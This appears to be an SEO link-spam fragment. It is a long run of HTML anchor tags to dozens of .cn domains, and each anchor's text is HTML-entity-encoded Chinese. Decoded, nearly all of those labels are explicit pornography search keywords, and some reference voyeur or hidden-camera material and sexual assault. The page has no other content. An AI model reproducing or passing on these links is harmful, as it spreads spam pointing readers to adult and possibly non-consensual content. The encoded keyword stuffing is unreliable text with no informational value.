<a href="http://tokisantike.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://alvh.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://webfresh.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://o9233.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://1985jgx.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pensang.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alvh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yzxlh.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://931km.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://evane.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F71;&#x9662;av</a>|
<a href="http://hzccedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixincw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tzbdkj.cn" target="_blank">97&#x78B0;&#x78B0;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://akadiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zgsfp.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nncymy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enjoy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjindian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://gods2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;av&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://6898js.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://zytsylw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hgap.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qcxbd.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://i2602.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kfxcw.com.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://rfzmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://01fanwen.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ziwnqjin.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://softdom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://njuone.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://seacharm.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://ggwz.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://fengyuedada.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://crmk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x4E94;&#x7801;&#x533A;</a>|
<a href="http://renliao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://geetv.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://topbus.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjtff.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uuysw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://jinhangroup.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://yd111.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vrooms.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://pdpgjgsb.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcxbd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixincw.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thtax.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://sumtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://caoshai.cn" target="_blank">&#x661F;&#x8FB0;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://ggwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fondness.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512jst.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinhangroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://appmatrix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mp57.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://djgggy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://yunent.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gwer.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://energygrass.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aboto.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://palmback.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;66</a>|
<a href="http://52nao.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongsan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxeeabm.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colorpub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kslvsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://likv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://apiwa.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://gbdv.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://seohttp.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://hgap.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://mz025.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptyk.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://centang.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ujck.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guancou.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hhfef.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://ptjzy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://atwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waizy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://akadiya.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdjx168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sasaking.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://zdxingzhengshebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4wmv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cijj.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sumtw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tatawol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyuedada.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuli521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
